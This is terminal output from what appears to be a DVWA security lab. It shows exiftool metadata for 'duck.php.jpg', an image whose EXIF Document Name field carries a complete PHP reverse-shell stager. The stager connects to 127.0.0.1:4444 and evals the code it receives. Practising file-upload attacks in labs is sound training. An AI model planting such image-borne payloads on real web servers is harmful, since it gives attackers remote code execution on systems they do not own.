 (kali㉿CSpanias)-[~/dvwa]
$ exiftool duck.php.jpg
ExifTool Version Number : 12.67
File Name : duck.php.jpg
Directory : .
File Size : 39 kB
File Modification Date/Time : 2023:12:10 17:44:57+00:00
File Access Date/Time : 2023:12:10 17:46:26+00:00
File Inode Change Date/Time : 2023:12:10 17:44:57+00:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.02
Exif Byte Order : Big-endian (Motorola, MM)
Compression : Uncompressed
Photometric Interpretation : RGB
Payload
Document Name : /*<?php /**/ error_reporting(0); $ip = "127.0.0.1"; $port = 4444; if (($f = "stream_socket_client") && is_callable($f)) { $s = $f("tcp://{$ip}:{$
port}"); $s_type = "stream"; } elseif (($f = "fsockopen") && is_callable($f)) { $s = $f($ip, $port); $s_type = "stream"; } elseif (($f = "socket_create") && is_callable($f)) { $s
= $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = "socket"; } else { die("no socket funcs"); } if (!$s) { die("no socket
"); } switch ($s_type) { case "stream": $len = fread($s, 4); break; case "socket": $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a["
len"]; $b = ""; while (strlen($b) < $len) { switch ($s_type) { case "stream": $b .= fread($s, $len-strlen($b)); break; case "socket": $b .= socket_read($s, $len-strlen($b)); break
; } } $GLOBALS["msgsock"] = $s; $GLOBALS["msgsock_type"] = $s_type; eval($b); die(); __halt_compiler();
Orientation : Horizontal (normal)
Samples Per Pixel : 3
X Resolution : 72
Y Resolution : 72
Planar Configuration : Chunky
Resolution Unit : inches
Software : Adobe Photoshop CS2 Macintosh